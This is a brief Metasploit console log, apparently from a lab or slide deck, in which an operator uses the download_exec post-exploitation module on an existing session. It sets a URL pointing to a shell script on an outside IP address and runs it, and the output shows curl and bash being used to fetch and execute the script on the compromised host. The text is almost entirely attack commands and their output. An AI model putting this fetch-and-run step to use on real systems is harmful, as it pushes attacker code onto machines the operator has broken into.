 msf6 post(multi/manage/system_session) > use post/linux/manage/download_exec
msf6 post(linux/manage/download_exec) > set URL http://192.24.81.2/test.sh
URL => http://192.24.81.2/test.sh
msf6 post(linux/manage/download_exec) > set SESSION 1
SESSION => 1
msf6 post(linux/manage/download_exec) > run
[!] SESSION may not be compatible with this module:
[!]  * incompatible session platform: unix. This module works with: Linux.
[*] Checking if curl exists in the path...
[+] curl available, using it
[*] Checking if bash exists in the path...
[+] bash available, using it
[*] Post module execution completed
msf6 post(linux/manage/download_exec) >